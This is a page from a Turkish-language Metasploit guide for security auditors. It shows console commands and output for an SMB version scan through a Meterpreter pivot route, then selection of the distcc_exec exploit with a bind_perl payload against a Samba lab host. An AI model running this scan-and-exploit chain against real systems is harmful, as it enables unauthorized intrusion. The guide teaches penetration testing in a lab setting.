 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


Girilen yönlendirme kaydı sonrasında 172.16.10.0/24 ağında bir analiz gerçekleştirilebilir.
Örnek analiz olarak ağda başka bir sistemin varlığını saptamak adına smb_version
kullanılmış ve normal koşullarda bağlanamayacağımız 172.16.10.3 adresindeki Linux
sunucu saptanmıştır.
    msf   auxiliary(udp_sweep) > use auxiliary/scanner/smb/smb_version
    msf   auxiliary(smb_version) > show options

    Module options (auxiliary/scanner/smb/smb_version):

       Name        Current Setting    Required   Description
       ----        ---------------    --------   -----------
       RHOSTS                         yes        The target address range or CIDR identifier
       SMBDomain   WORKGROUP          no         The Windows domain to use for authentication
       SMBPass                        no         The password for the specified username
       SMBUser                        no         The username to authenticate as
       THREADS     1                  yes        The number of concurrent threads

    msf auxiliary(smb_version) > RHOSTS 172.16.10.1-5
    RHOSTS => 172.16.10.1-5
    msf auxiliary(smb_version) > THREADS 10
    THREADS => 10
    msf auxiliary(smb_version) > run

    [*] 172.16.10.3:445 is running Unix Samba 3.0.20-Debian (language: Unknown)
    (domain:WORKGROUP)
    [*] 172.16.10.4:445 is running Windows XP Service Pack 2 (language: Turkish)
    (name:HACMEXPSP2) (domain:GAMASEC)

                       Meterpreter Üzerinden Ağ Yönlendirmesi ile SMB Taraması



Saptanan 172.16.10.3 IP adresindeki sisteme sızmak amacıyla distcc_exec exploit'i
kullanılmış ve Payload olarak cmd/unix/bind_perl tercih edilmiştir. route ile eklenen
ağlarda yapılacak işlemlerde ters bağlantı tercih edilmemelidir, hedefin denetmen ağına
doğrudan erişemeyeceği unutulmamalıdır. Yapılması zorunlu ise Meterpreter portfwd ile
çapraz yönlendirmeler kullanılabilir ancak kararlı bir oturum olmayacağı unutulmamalıdır.


    msf  > use exploit/unix/misc/distcc_exec
    msf  exploit(distcc_exec) > info
          Name: DistCC Daemon Command Execution
         Module: exploit/unix/misc/distcc_exec
        Version: 15473
       Platform: Unix
     Privileged: No
        License: Metasploit Framework License (BSD)
           Rank: Excellent



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 193
 
